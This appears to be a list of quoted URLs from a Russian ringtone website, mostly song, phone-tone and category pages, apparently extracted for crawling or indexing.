'https://ringo.su/grigorij-leps-irina-allegrova-ya-tebe-ne-veryu.html',
'https://ringo.su/imperio-atlantis.html',
'https://ringo.su/vorovajki-xop-musorok.html',
'https://ringo.su/aleksandr-revva-kto-yeto-delaet-trrrr-comedy-club.html',
'https://ringo.su/different/',
'https://ringo.su/grechka-lyubi-menya-lyubi.html',
'https://ringo.su/slava-novaya-zhizn.html',
'https://ringo.su/yuliya-mixalchik-lebed-belaya.html',
'https://ringo.su/xiaomi-redmi-akusticheskaya-gitara.html',
'https://ringo.su/stas-mixajlov-nu-vot-i-vse.html',
'https://ringo.su/nyensi-gorko-plakala-iva.html',
'https://ringo.su/grigorij-leps-ryumka-vodki-na-stole.html',
'https://ringo.su/lolita-orientaciya-sever.html',
'https://ringo.su/miyagi-marlboro.html',
'https://ringo.su/lazurnyj-bereg-xochu-ya-zamuzh.html',
'https://ringo.su/new/',
'https://ringo.su/pascal-letoublon-friendships.html',
'https://ringo.su/grits-my-life-be-like.html',
'https://ringo.su/vanessa-mae-storm.html',
'https://ringo.su/easy/',
'https://ringo.su/ksilofon-iz-prilozheniya-pochta-mailru.html',
'https://ringo.su/lika-star-odinokaya-luna.html',
'https://ringo.su/agata-kristi-kak-na-vojne.html',
'https://ringo.su/samsung-galaxy-morning-flower.html',
'https://ringo.su/budilnik-vstavaj-idi-v-shkolu.html',
'https://ringo.su/cheb-khaled-aisha.html',
'https://ringo.su/otpetye-moshenniki-devushki-byvayut-raznye.html',
'https://ringo.su/lian-ross-say-youll-never.html',
'https://ringo.su/ruki-vverh-nu-gde-zhe-vy-devchonki.html',
'https://ringo.su/filipp-kirkorov-edinstvennaya-moya.html',
'https://ringo.su/diana-gurckaya-ty-znaesh-mama.html',
'https://ringo.su/world/',
'https://ringo.su/serebro-dyshi-so-mnoj.html',
'https://ringo.su/stas-mixajlov-vse-dlya-tebya.html',
'https://ringo.su/xozyain-tebe-tut-smska-prishla.html',
'https://ringo.su/filipp-kirkorov-ya-lyublyu-tebya-marina.html',
'https://ringo.su/elena-vaenga-zhelayu.html',
'https://ringo.su/artik-asti-angel.html',
'https://ringo.su/kosheen-catch.html',
'https://ringo.su/sergey-zhukov-i-stas-mihaylov-nashi-deti.html',
'https://ringo.su/moj-laskovyj-i-nezhnyj-zver.html',
'https://ringo.su/anna-german-nadezhda.html',
'https://ringo.su/elka-na-bolshom-vozdushnom-share.html',
'https://ringo.su/sergej-trofimov-snegiri.html',
'https://ringo.su/dralban-one-love.html',
'https://ringo.su/hip-hop/',
'https://ringo.su/dispetchera-2000-baksov-za-sigaretu.html',
'https://ringo.su/vlad-ulyanich-lyublyu-tebya-odnu.html',
'https://ringo.su/aleksej-chumakov-aleksandr-panajotov-neobyknovennaya.html',
'https://ringo.su/ice-mc-its-a-rainy-day.html',
'https://ringo.su/nyensi-svetik-moj-svetlana.html',
'https://ringo.su/guf-pismo-domoj.html',
'https://ringo.su/litvinenko-op-musorok.html',
'https://ringo.su/haddaway-what-about-me.html',
'https://ringo.su/stas-mixajlov-tam-za-gorizontom.html',
'https://ringo.su/louis-armstrong-let-my-people-go.html',
'https://ringo.su/via-plamya-sneg-kruzhitsya.html',
'https://ringo.su/igor-saruxanov-zhelayu-tebe.html',
'https://ringo.su/emre-altug-bu-kadar-mi.html',
'https://ringo.su/raim-artur-zhenis-diskoteka-iz-90.html',
'https://ringo.su/elka-malchik-krasavchik.html',
'https://ringo.su/ruki-vverx-natasha.html',
'https://ringo.su/elka-vse-zavisit-ot-nas-samix.html',
'https://ringo.su/gimn-internacional.html',
'https://ringo.su/atri-gansyello-idu-domoj-nochnoe-dvizhenie-remix.html',
'https://ringo.su/nadezhda-kadysheva-sneg-letit.html',
'https://ringo.su/alisa-nebo-slavyan.html',
'https://ringo.su/space-souvenir-from-rio.html',
'https://ringo.su/modern-talking-youre-my-heart-youre-my-soul.html',
'https://ringo.su/muslim-magomaev-ax-yeta-svadba.html',
'https://ringo.su/myriam-faris-ghamarni.html',
'https://ringo.su/retro/',
'https://ringo.su/iphone-old-phone.html',
'https://ringo.su/elvira-t-doza-poezda-samolety.html',
'https://ringo.su/stas-mixajlov-devochka-leto.html',
'https://ringo.su/samocvety-moj-adres-sovetskij-soyuz.html',
'https://ringo.su/ruslan-nabiev-po-restoranam.html',
'https://ringo.su/ariya-poteryannyj-raj-zasypaj.html',
'https://ringo.su/valentina-legkostupova-yagoda-malina.html',
'https://ringo.su/sektor-gaza-30-let.html',
'https://ringo.su/slava-zhivu-kak-xochu.html',
'https://ringo.su/yuta-lyubimyj-moj.html',
'https://ringo.su/fancy-flames-of-love.html',
'https://ringo.su/nyensi-chistyj-list.html',
'https://ringo.su/polina-gagarina-obezoruzhena.html',
'https://ringo.su/tenca-skazhi-chto-ty-moya.html',
'https://ringo.su/ljudmila-sokolova-mladshaja-sestra.html',
'https://ringo.su/para-normalnyx-vstavaj.html',
'https://ringo.su/samsung-galaxy-atomic-bell.html',
'https://ringo.su/salvatore-adamo-tombe-la-neige.html',
'https://ringo.su/savage-only-you-instr.html',
'https://ringo.su/afrodita-valera.html',
'https://ringo.su/reamonn-supergirl.html',
'https://ringo.su/jazz/',
'https://ringo.su/yurij-shatunov-tet-a-tet.html',
'https://ringo.su/ludovico-einaudi-experience.html',
'https://ringo.su/lejsya-pesnya-obruchalnoe-kolco.html',
'https://ringo.su/samsung-galaxy-homecoming.html',
'https://ringo.su/moxito-ruki-proch-pripev.html',
'https://ringo.su/juanes-la-camisa-negra.html',
'https://ringo.su/ace-of-base-beautiful-life.html',
'https://ringo.su/in-grid-tu-es-foutu.html',
'https://ringo.su/samsung-galaxy-s9-morning-glory.html',
'https://ringo.su/unesennye-vetrom-davaj-nalivaj-pogovorim.html',
'https://ringo.su/anika-dalinski-dorogi-dorogi.html',
'https://ringo.su/sestry-zajcevy-sestra.html',
'https://ringo.su/anzhelika-agurbash-ya-budu-zhit-dlya-tebya.html',
'https://ringo.su/nokia-nostalgia.html',
'https://ringo.su/stas-pexa-slava-ya-i-ty.html',
'https://ringo.su/slava-rasskazhi-mne-mama.html',
'https://ringo.su/afric-simone-hafanana.html',
'https://ringo.su/in-yan-pofig.html',
'https://ringo.su/piknik-korolevstvo-krivyx.html',
'https://ringo.su/anivar-padaet-zvezda.html',
'https://ringo.su/piknik-igla.html',
'https://ringo.su/strelki-ty-brosil-menja.html',
'https://ringo.su/2-brothers-on-the-4th-floor-dreams-will-come-alive.html',
'https://ringo.su/agata-kristi-kover-vertolet.html',
'https://ringo.su/maks-barskih-nezemnaya.html',
'https://ringo.su/adrenalin-kovylyaj-potixonechku.html',
'https://ringo.su/dmitrij-koldun-korabli.html',
'https://ringo.su/pupo-gelato-al-cioccolato.html',
'https://ringo.su/ddt-yeto-vse.html',
'https://ringo.su/irina-krug-aleksej-bryancev-lyubimyj-vzglyad.html',
'https://ringo.su/arash-helena-pure-love.html',
'https://ringo.su/agata-kristi-opium-dlya-nikogo.html',
'https://ringo.su/kate-ryan-desenchantee.html',
'https://ringo.su/haddaway-what-is-love.html',
'https://ringo.su/grigorij-leps-ya-schastlivyj.html',
'https://ringo.su/film/',
'https://ringo.su/na-lyubimuyu/',
'https://ringo.su/dmitrij-koldun-carevna.html',
'https://ringo.su/yego-stervochka.html',
'https://ringo.su/electronica/',
'https://ringo.su/child/',
'https://ringo.su/e-rotic-max-dont-have-sex-with-your-ex.html',
'https://ringo.su/hammali-amp-navai-devochka-voyna.html',
'https://ringo.su/liliya-shauluxova-dochenka.html',
'https://ringo.su/svadebnyj-marsh-mendelsona.html',
'https://ringo.su/nemedlenno-vozmi-trubku-i-primi-vpravo.html',
'https://ringo.su/miyagi-yendshpil-tumaniyo-dance-up.html',
'https://ringo.su/nikita-malinin-kotenok.html',
'https://ringo.su/komissar-dryan.html',
'https://ringo.su/sektor-gaza-pora-domoj.html',
'https://ringo.su/stas-pexa-dumat-o-nej.html',
'https://ringo.su/ariya-vstan-strax-preodolej-pripev.html',
'https://ringo.su/chajf-17-let.html',
'https://ringo.su/ekaterina-denisova-russkij-still-pojmi.html',
'https://ringo.su/armiya-allo-moj-malchik.html',
'https://ringo.su/svetlana-loboda-k-chertu-lyubov.html',
'https://ringo.su/michel-telo-ai-se-eu-te-pego-nooossaa.html',
'https://ringo.su/animals/',
'https://ringo.su/ruki-vverx-ya-ne-otdam-tebya-nikomu.html',
'https://ringo.su/ruki-vverh-on-tebja-celuet.html',
'https://ringo.su/nochnoj-patrul-ty-u-menya-odna-takaya.html',
'https://ringo.su/al-bano-romina-power-felicita.html',
'https://ringo.su/game/',
'https://ringo.su/fabrika-ya-tebya-zaceluyu.html',
'https://ringo.su/zoe-cest-la-vie.html',
'https://ringo.su/igor-talkov-ya-vernus.html',
'https://ringo.su/sergej-trofimov-ya-skuchayu-po-tebe.html',
'https://ringo.su/demo-solnyshko.html',
'https://ringo.su/leningrad-mne-by-v-nebo.html',
'https://ringo.su/arni-obnimi-menya-krepko.html',
'https://ringo.su/voice/',
'https://ringo.su/serega-million-dollarov-ssha.html',
'https://ringo.su/kino-krasno-zheltye-dni-instr.html',
'https://ringo.su/sylver-forgiven.html',
'https://ringo.su/infiniti-gde-ty.html',
'https://ringo.su/irina-krug-viktor-korolev-buket-iz-belyx-roz.html',
'https://ringo.su/aleksandr-marcinkevich-kabriolet-angel-xranitel-dochenka.html',
'https://ringo.su/maks-korzh-slovo-pacana.html',
'https://ringo.su/vanessa-paradis-la-seine.html',
'https://ringo.su/maks-barskih-berega.html',
'https://ringo.su/hugel-amber-van-day-wtf.html',
'https://ringo.su/verka-serdyuchka-vse-budet-xorosho.html',
'https://ringo.su/sasha-project-mne-prosto-ochen-nuzhen-ty.html',
'https://ringo.su/vladimir-presnyakov-ty-u-menya-odna.html',
'https://ringo.su/budilnik-dilin-dilin-vstavaj-nemedlenno.html',
'https://ringo.su/krasivye/',
'https://ringo.su/quest-pistols-ya-tvoj-narkotik.html',
'https://ringo.su/banderos-kolambiya-pikcherz.html',
'https://ringo.su/nikita-uleteli-navsegda.html',
'https://ringo.su/igor-nikolaev-sms.html',
'https://ringo.su/artik-asti-krylya.html',
'https://ringo.su/t9-oda-nashej-lyubvi.html',
'https://ringo.su/lolita-shampanskoe.html',
'https://ringo.su/letuchij-korabl-ax-esli-by-sbylas-moya-mechta.html',
'https://ringo.su/katya-chexova-mne-mnogo-ne-nuzhno.html',
'https://ringo.su/ani-lorak-solnce-pripev.html',
'https://ringo.su/fun/',
'https://ringo.su/dima-bilan-pro-belye-rozy.html',
'https://ringo.su/vanilla-ice-ice-ice-baby.html',
'https://ringo.su/tarkan-bukadarm.html',
'https://ringo.su/olga-favorskaya-dochenka.html',
'https://ringo.su/sergej-zhukov-kapajut-slezy.html',
'https://ringo.su/agata-kristi-skazochnaya-tajga.html',
'https://ringo.su/gradusy-golaya.html',
'https://ringo.su/dyshi-vzglyani-na-nebo.html',
'https://ringo.su/ruki-vverh-lish-o-tebe-mechtaya.html',
'https://ringo.su/irina-krug-ishhi-ne-ishhi.html',
'https://ringo.su/mr-credo-medlyak.html',
'https://ringo.su/axra-karie-glaza.html',
'https://ringo.su/isajya-kogda-ty-uidesh.html',
'https://ringo.su/9-gramm-ty-olen-tupoj.html',
'https://ringo.su/butyrka-vestochka.html',
'https://ringo.su/bad-style-time-back.html',
'https://ringo.su/kristina-orbakajte-pyanaya-vishnya.html',
'https://ringo.su/lolita-shpilka-kabluchok.html',
'https://ringo.su/vitya-matanga-kak-ona-menya-vynosit.html',
'https://ringo.su/sam-brown-stop.html',
'https://ringo.su/artik-asti-nikomu-ne-otdam.html',
'https://ringo.su/miyagi-yendshpil-rem-digga-untouchable.html',
'https://ringo.su/diskoteka-avariya-esli-xochesh-ostatsya.html',
'https://ringo.su/samsung-galaxy-chimes.html',
'https://ringo.su/iowa-odno-i-to-zhe.html',
'https://ringo.su/arash-helena-broken-angel.html',
'https://ringo.su/anzhelika-nachesova-ya-zadyxayus.html',
'https://ringo.su/kino-nam-s-toboj.html',
'https://ringo.su/kombinaciya-oj-serega.html',
'https://ringo.su/margarita-orskaya-lyubimyj-muzh-moj.html',
'https://ringo.su/banderos-pro-krasivuyu-zhizn.html',
'https://ringo.su/tatyana-bulanova-dimka.html',
'https://ringo.su/akula-kislotnyj-dj.html',
'https://ringo.su/rnb/',
'https://ringo.su/glyukoza-yura.html',
'https://ringo.su/ivan-vam-kto-to-zvonit.html',
'https://ringo.su/svetlana-loboda-sluchajnaya.html',
'https://ringo.su/oleg-gazmanov-moskva.html',
'https://ringo.su/dzhango-xolodnaya-vesna.html',
'https://ringo.su/aleksej-goman-russkij-paren.html',
'https://ringo.su/aventura-cuando-volveras.html',
'https://ringo.su/krasavcy-love-radio-randevu.html',
'https://ringo.su/laskovyj-maj-tayushhij-sneg.html',
'https://ringo.su/laskovyj-maj-belye-rozy.html',
'https://ringo.su/iphone-sencha.html',
'https://ringo.su/in-grid-in-tango.html',
'https://ringo.su/alternative/',
'https://ringo.su/ruki-vverh-ay-yay-yay.html',
'https://ringo.su/yeldzhej-feduk-rozovoe-vino.html',
'https://ringo.su/joe-dassin-a-toi.html',
'https://ringo.su/huawei-p9-dream-it-possible.html',
'https://ringo.su/a-studio-tak-zhe-kak-vse.html',
'https://ringo.su/t1one-tapochka.html',
'https://ringo.su/korol-i-shut-kamnem-po-golove.html',
'https://ringo.su/andrej-gubin-liza.html',
'https://ringo.su/mixail-krug-vladimirskij-central.html',
'https://ringo.su/andrej-bandera-lyubimaya.html',
'https://ringo.su/samsung-basic-bell.html',
'https://ringo.su/anthony-el-mejor-dj-denis-rublev-dj-anton-pozvoni-intro.html',
'https://ringo.su/miyagi-amp-endshpil-polovina-moya.html',
'https://ringo.su/rustam-naxushev-tri-zhelaniya.html',
'https://ringo.su/evro-kolyan-tancuet-luchshe-vsex.html',
'https://ringo.su/indijskie/',
'https://ringo.su/samsung-galaxy-s9-pick-it-up.html',
'https://ringo.su/whizzkids-feat-inusa-dawuda-rumours-digi-digi.html',
'https://ringo.su/zivert-esche-hochu.html',
'https://ringo.su/sarah-connor-just-one-last-dance.html',
'https://ringo.su/lada-dyens-devochka-noch-baby-tonight.html',
'https://ringo.su/kraski-on-ne-znaet-nichego.html',
'https://ringo.su/aida-vedishheva-lesnoj-olen.html',
'https://ringo.su/polina-gagarina-dramy-bolshe-net.html',
'https://ringo.su/goryachij-shokolad-beregi.html',
'https://ringo.su/atc-around-the-world-la-la-la-la-la.html',
'https://ringo.su/svetlana-loboda-pora-domoj.html',
'https://ringo.su/a-studio-papa-mama-ty-i-ya.html',
'https://ringo.su/zheka-1000-dorog.html',
'https://ringo.su/zivert-yatl.html',
'https://ringo.su/benny-benassi-satisfaction.html',
'https://ringo.su/vintazh-roman.html',
'https://ringo.su/emma-m-beautiful-life.html',
'https://ringo.su/neigrushki-100-dnej-do-prikaza.html',
'https://ringo.su/luchshaya-muzyka.html',
'https://ringo.su/natalya-vetlickaya-glaza-cveta-viski.html',
'https://ringo.su/ricchi-poveri-mamma-maria.html',
'https://ringo.su/lolita-chasy.html',
'https://ringo.su/yuliya-mixalchik-a-ty-ne-bojsya.html',
'https://ringo.su/vnimanie-govorit-moskva.html',
'https://ringo.su/budilnik/',
'https://ringo.su/samsung-whistle-sms.html',
'https://ringo.su/artur-pirozhkov-zacepila.html',
'https://ringo.su/irina-allegrova-s-dnem-rozhdeniya.html',
'https://ringo.su/dima-bilan-ne-molchi.html',
'https://ringo.su/grigorij-leps-vodopad.html',
'https://ringo.su/portal-radio-tune.html',
'https://ringo.su/yurij-antonov-more.html',
'https://ringo.su/jessica-simpson-when-you-told-me-you-loved-me.html',
'https://ringo.su/total-bet-po-glazam.html',
'https://ringo.su/miyagi-po-ushi-v-tebya-vlyublen.html',
'https://ringo.su/artik-asti-nedelimy.html',
'https://ringo.su/xiaomi-redmi-mix.html',
'https://ringo.su/dj-smash-ya-volna.html',
'https://ringo.su/ruki-vverh-chuzhie-guby.html',
'https://ringo.su/leningrad-antidepressanty.html',
'https://ringo.su/chaj-vdvoem-laskovaya-moya.html',
'https://ringo.su/mari-krajmbreri-mne-tak-horosho.html',
'https://ringo.su/leningrad-glyukoza-st-zhu-zhu.html',
'https://ringo.su/ruki-vverx-aj-yaj-yaj-devchonka.html',
'https://ringo.su/2mashi-ineja.html',
'https://ringo.su/alessandro-safina-luna.html',
'https://ringo.su/vmeste-veselo-shagat.html',
'https://ringo.su/basta-smoki-mo-kamennye-cvety.html',
'https://ringo.su/galina-vam-kto-to-zvonit.html',
'https://ringo.su/butyrka-zapaxlo-vesnoj.html',
'https://ringo.su/iphone-crystals.html',
'https://ringo.su/joy-valerie.html',
'https://ringo.su/alisa-vereteno.html',
'https://ringo.su/leningrad-samaya-lyubimaya.html',
'https://ringo.su/sergej-lazarev-dazhe-esli-ty-ujdesh.html',
'https://ringo.su/yedita-pexa-nash-sosed.html',
'https://ringo.su/aramis-devochka-zhdet-malchik-ne-idet.html',
'https://ringo.su/korni-pervym-delom-samolety.html',
'https://ringo.su/tatu-malchik-gej.html',
'https://ringo.su/xiaomi-redmi-briz.html',
'https://ringo.su/laskovyj-maj-rozovyj-vecher.html',
'https://ringo.su/oleg-vam-kto-to-zvonit.html',
'https://ringo.su/grigorij-leps-ani-lorak-zerkala.html',
'https://ringo.su/glyukoza-tancuj-rossiya.html',
'https://ringo.su/veselye-rebyata-avtomobili.html',
'https://ringo.su/polyarnaya-zvezda-irishka-irinka.html',
'https://ringo.su/alex-ferrari-bara-bara-bere-bere.html',
'https://ringo.su/polina-gagarina-shagaj.html',
'https://ringo.su/uriah-heep-july-morning.html',
'https://ringo.su/natali-nikolaj-baskov-nikolaj.html',
'https://ringo.su/rok-ostrova-nichego-ne-govori.html',
'https://ringo.su/leningrad-kabriolet-2.html',
'https://ringo.su/rasa-pchelovod.html',
'https://ringo.su/timati-tantum-verde-forte.html',
'https://ringo.su/elena-vaenga-shopen-ya-boleyu-toboj.html',
'https://ringo.su/3002-zvezdy-v-luzhax.html',
'https://ringo.su/deep-purple-smoke-on-the-water.html',
'https://ringo.su/daniel-powter-crazy-all-my-life.html',
'https://ringo.su/agata-kristi-moryak-vino-i-gashish.html',
'https://ringo.su/aleksin-strashnaya.html',
'https://ringo.su/grigorij-leps-opyat-metel.html',
'https://ringo.su/assol-moya-mama.html',
'https://ringo.su/alla-pugacheva-dochenka.html',
'https://ringo.su/kombinaciya-russian-girls.html',
'https://ringo.su/quest-pistols-s-neba-do-zemli.html',
'https://ringo.su/miyagi-samuraj.html',
'https://ringo.su/roxette-it-must-have-been-love.html',
'https://ringo.su/artur-pirozhkov-chika.html',
'https://ringo.su/ajdamir-mugu-chernye-glaza.html',
'https://ringo.su/grigorij-leps-ya-tebya-ne-lyublyu.html',
'https://ringo.su/tatyana-abramova-anatolij.html',
'https://ringo.su/lyubimaya-vozmi-pozhalujsta-trubochku.html',
'https://ringo.su/imany-you-will-never-know-remix.html',
'https://ringo.su/filipp-kirkorov-mne-mama-tixo-govorila.html',
'https://ringo.su/maks-barskix-tumany.html',
'https://ringo.su/petr-nalich-guitar-gitar-gitar.html',
'https://ringo.su/via-gra-vaxtang-u-menya-poyavilsya-drugoj.html',
'https://ringo.su/bones-eddy-baker-loosescrew.html',
'https://ringo.su/aleksandr-serov-ya-lyublyu-tebya-do-slez.html',
'https://ringo.su/chris-de-burgh-lady-in-red.html',
'https://ringo.su/yan-martynov-lena-lenochka-lenus.html',
'https://ringo.su/car-lock.html',
'https://ringo.su/amel-bent-ma-philosophie.html',
'https://ringo.su/lev-leshhenko-proshhaj.html',
'https://ringo.su/reamonn-tonight.html',
'https://ringo.su/ramil-dzhanym.html',
'https://ringo.su/pandora-stacy-why-mne-nadoelo-tak-zhit.html',
'https://ringo.su/artik-asti-my-budem-vmeste.html',
'https://ringo.su/verasy-belyj-sneg-zaviruxa.html',
'https://ringo.su/joe-dassin-taka-takata.html',
'https://ringo.su/mixail-krug-kolshhik.html',
'https://ringo.su/news/',
'https://ringo.su/serebro-skazhi-ne-molchi.html',
'https://ringo.su/diskoteka-avariya-yajca.html',
'https://ringo.su/sergej-lazarev-you-are-the-only-one.html',
'https://ringo.su/diskoteka-avariya-nogi.html',
'https://ringo.su/oleg-gazmanov-moi-yasnye-dni.html',
'https://ringo.su/xiaomi-redmi-fantaziya.html',
'https://ringo.su/alina-grosu-xolodno-na-moroze-pesni-pet.html',
'https://ringo.su/2mashi-bosaya.html',
'https://ringo.su/a-sen-yego-ne-rvi-gitara-dushu.html',
'https://ringo.su/aleksandr-rozenbaum-utinaya-oxota.html',
'https://ringo.su/elvis-presley-only-you.html',
'https://ringo.su/svetlana-loboda-instadrama.html',
'https://ringo.su/benny-benassi-every-single-day.html',
'https://ringo.su/claims/',
'https://ringo.su/artem-vam-kto-to-zvonit.html',
'https://ringo.su/danny-therese-if-only-you.html',
'https://ringo.su/david-bisbal-cuidar-nuestro-amor.html',
'https://ringo.su/potap-i-nastya-novyj-god.html',
'https://ringo.su/timati-mario-winans-forever.html',
'https://ringo.su/pervyj-kanal-novosti.html',
'https://ringo.su/adriano-celentano-confessa.html',
'https://ringo.su/xiaomi-redmi-vosxod.html',
'https://ringo.su/verka-serdyuchka-gop-gop.html',
'https://ringo.su/mashina-vremeni-povorot.html',
'https://ringo.su/splin-orbit-bez-saxara.html',
'https://ringo.su/microsoft-lumia-lumia.html',
'https://ringo.su/canim-ezizim-telefonu-gotur.html',
'https://ringo.su/didyulya-satinovye-berega.html',
'https://ringo.su/t-killah-loya-vernis.html',
'https://ringo.su/ivanushki-international-ironiya-sudby.html',
'https://ringo.su/leningrad-dorozhnaya.html',
'https://ringo.su/moe-pochtenie-vam-soobshhenie.html',
'https://ringo.su/tatu-ya-soshla-s-uma.html',
'https://ringo.su/black-eyed-peas-my-humps.html',
'https://ringo.su/lumx-gabry-ponte-monster.html',
'https://ringo.su/sergej-prokofev-tanec-rycarej.html',
'https://ringo.su/tim-mcmorris-its-a-beautiful-day.html',
'https://ringo.su/leningrad-www.html',
'https://ringo.su/sveta-doroga-v-ayeroport.html',
'https://ringo.su/ariyel-v-krayu-magnolij.html',
'https://ringo.su/marsel-artik-asti-ne-otdam.html',
'https://ringo.su/aleksandr-marshal-liven.html',
'https://ringo.su/nurminskij-kupit-by-dzhip.html',
'https://ringo.su/alsu-osen-yeto-sny-listopada.html',
'https://ringo.su/dj-sasha-dith-ya-budu-s-toboj.html',
'https://ringo.su/na-mamu/',
'https://ringo.su/miyagi-yendshpil-kadi-in-love.html',
'https://ringo.su/andrej-vam-kto-to-zvonit.html',
'https://ringo.su/samsung-galaxy-soft-chimes.html',
'https://ringo.su/polina-gagarina-spektakl-okonchen.html',
'https://ringo.su/nadezhda-vam-kto-to-zvonit.html',
'https://ringo.su/poets-of-the-fall-sleep-sugar.html',
'https://ringo.su/potap-i-nastya-ne-para.html',
'https://ringo.su/ruki-vverh-student.html',
'https://ringo.su/yelektronnyj-malchik-devushka-s-urala.html',
'https://ringo.su/yurij-shatunov-poezda.html',
'https://ringo.su/irina-vam-kto-to-zvonit.html',
'https://ringo.su/mband-ona-vernetsya.html',
'https://ringo.su/irina-bilyk-olga-gorbacheva-ya-lyublyu-ego.html',
'https://ringo.su/professor-lebedinskij-russkij-razmer-ya-tancuyu-pyanyj-na-stole.html',
'https://ringo.su/elena-vaenga-kuryu.html',
'https://ringo.su/oleg-vinnik-ne-ty.html',
'https://ringo.su/paula-abdul-straight-up.html',
'https://ringo.su/irina-krug-aleksej-bryancev-zaxodi-ko-mne-vo-sne.html',
'https://ringo.su/infiniti-okean.html',
'https://ringo.su/zhuki-jogurty.html',
'https://ringo.su/via-gra-popytka-5.html',
'https://ringo.su/latin/',
'https://ringo.su/huawei-p9-forest-day.html',
'https://ringo.su/uletaj-na-krylyax-vetra-dabro-remix.html',
'https://ringo.su/kino-kukushka.html',
'https://ringo.su/kraski-sashka.html',
'https://ringo.su/natalia-oreiro-esso-esso.html',
'https://ringo.su/malchishnik-poslednij-raz.html',
'https://ringo.su/elvira-t-ya-edu-domoj.html',
'https://ringo.su/samsung-galaxy-chime-time.html',
'https://ringo.su/vintazh-znak-vodoleya.html',
'https://ringo.su/anzhelika-varum-sumasshedshaya.html',
'https://ringo.su/lesha-svik-malinovyy-svet.html',
'https://ringo.su/denis-majdanov-vechnaya-lyubov.html',
'https://ringo.su/anna-buturlina-otpusti-i-zabud-xolodnoe-serdce-ost.html',
'https://ringo.su/ardis-aint-nobodys-business.html',
'https://ringo.su/virus-poproshu-tebja.html',
'https://ringo.su/alex-c-yass-du-hast-den-schonsten-arsch-der-welt.html',
'https://ringo.su/the-rasmus-anette-olzon-october-and-april.html',
'https://ringo.su/t1one-inur-vino-pomogaet.html',
'https://ringo.su/igor-rasteryaev-kombajnery.html',
'https://ringo.su/vyacheslav-vam-kto-to-zvonit.html',
'https://ringo.su/bi-2-chicherina-moj-rok-n-roll.html',
'https://ringo.su/artik-asti-zima.html',
'https://ringo.su/yuliya-mixalchik-snova-i-snova.html',
'https://ringo.su/nataliya-vlasova-obozhaj-menya.html',
'https://ringo.su/gunther-samantha-fox-touch-me.html',
'https://ringo.su/robert-miles-children.html',
'https://ringo.su/natalya-podolskaya-pozdno.html',
'https://ringo.su/julja-parshuta-ameli.html',
'https://ringo.su/stas-mixajlov-koroleva-vdoxnoveniya.html',
'https://ringo.su/arash-helena-dooset-daram.html',
'https://ringo.su/yana-odinokij-golub.html',
'https://ringo.su/5sta-family-ty-lyubimyj-moj.html',
'https://ringo.su/moon-crystals-hotline-miami-ost.html',
'https://ringo.su/irina-dubcova-polina-gagarina-komu-zachem.html',
'https://ringo.su/amr-diab-tamally-maak.html',
'https://ringo.su/yego-moya-xuliganka.html',
'https://ringo.su/miyagi-andy-panda-govori-mne.html',
'https://ringo.su/valerij-obodzinskij-vostochnaya-pesnya.html',
'https://ringo.su/kapa-tam-na-nebe-bogam.html',
'https://ringo.su/t-killah-mari-krajmbreri-davaj-navsegda.html',
'https://ringo.su/sinyaya-ptica-klen.html',
'https://ringo.su/zivert-life-ladynsax-sover.html',
'https://ringo.su/prazdnik/',
'https://ringo.su/irina-dubcova-o-nem.html',
'https://ringo.su/country/',
'https://ringo.su/dj-smash-moscow-never-sleeps.html',
'https://ringo.su/slava-ya-ustala-byt-silnoj.html',
'https://ringo.su/madcon-beggin.html',
'https://ringo.su/irina-allegrova-mama.html',
'https://ringo.su/kino-pachka-sigaret.html',
'https://ringo.su/antirespekt-razbityj-telefon.html',
'https://ringo.su/tatu-robot.html',
'https://ringo.su/valerij-vam-kto-to-zvonit.html',
'https://ringo.su/trfn-siadou-u-do.html',
'https://ringo.su/xanna-bez-tebya-ya-ne-mogu.html',
'https://ringo.su/alcatel-one-touch-gene.html',
'https://ringo.su/chelsi-samaya-lyubimaya.html',
'https://ringo.su/yuliya-chicherina-tu-lu-la.html',
'https://ringo.su/oj-a-kto-yeto-nam-tut-zvonit.html',
'https://ringo.su/verka-serdyuchka-novogodnyaya.html',
'https://ringo.su/oksana-pochepa-akula-utro-bez-tebya.html',
'https://ringo.su/afrodita-serezha.html',
'https://ringo.su/bumer-ne-plach.html',
'https://ringo.su/infiniti-zamechtalas.html',
'https://ringo.su/maks-korzh-nebo-pomozhet-nam.html',
'https://ringo.su/nokia-com-voce.html',
'https://ringo.su/mr-credo-vika-viktoriya.html',
'https://ringo.su/sabrina-boys.html',
'https://ringo.su/smyslovye-gallyucinacii-vse-v-poryadke.html',
'https://ringo.su/vaya-con-dios-nah-neh-nah.html',
'https://ringo.su/oceana-cry-cry.html',
'https://ringo.su/laskovyj-maj-pust-budet-noch.html',
'https://ringo.su/petr-chajkovskij-lebedinoe-ozero-swan-lake.html',
'https://ringo.su/bach-toccata-and-fugue-in-d-minor.html',
'https://ringo.su/hazatni-nasheed.html',
'https://ringo.su/elena-terleeva-solnce.html',
'https://ringo.su/irina-krug-aleksej-bryancev-privet-malysh.html',
'https://ringo.su/lizer-korabli.html',
'https://ringo.su/20-fingers-feat-gillette-short-dick-man.html',
'https://ringo.su/android-44-kitkat-dione.html',
'https://ringo.su/artik-asti-ochen-ochen.html',
'https://ringo.su/vitas-zima-potolok-ledyanoj.html',
'https://ringo.su/fisher-losing-it.html',
'https://ringo.su/nautilus-pompilius-progulki-po-vode.html',
'https://ringo.su/vesna-samyj-blizkij-chelovek.html',
'https://ringo.su/pascal-letoublon-friendships-suprafive-remix.html',
'https://ringo.su/akula-malo.html',
'https://ringo.su/mr-credo-davaj-lavye-instr.html',
'https://ringo.su/igorek-lyublyu-natashu-ya.html',
'https://ringo.su/bumer-moskva-magadan.html',
'https://ringo.su/murat-nasyrov-ya-yeto-ty.html',
'https://ringo.su/svetlana-loboda-40-gradusov.html',
'https://ringo.su/korni-25-yetazh.html',
'https://ringo.su/lev-leshhenko-roditelskij-dom.html',
'https://ringo.su/bozhe-carya-xrani-gimn-rossijskoj-imperii.html',
'https://ringo.su/era-ameno-the-scientist-remix.html',
'https://ringo.su/irina-krug-mixail-krug-yeto-bylo-vchera.html',
'https://ringo.su/excuse-me-boss.html',
'https://ringo.su/filatov-amp-karas-au-au.html',
'https://ringo.su/kristina-orbakajte-ona.html',
'https://ringo.su/maksim-galkin-moya-zakonnaya-zhena.html',
'https://ringo.su/the-rolling-stones-anybody-seen-my-baby.html',
'https://ringo.su/jemma-m-plavish.html',
'https://ringo.su/xiaomi-redmi-mi-ksilofon.html',
'https://ringo.su/ruki-vverh-prosti.html',
'https://ringo.su/kino-kogda-tvoya-devushka-bolna.html',
'https://ringo.su/the-beloved-sweet-harmony.html',
'https://ringo.su/delinquent-habits-return-of-the-trees.html',
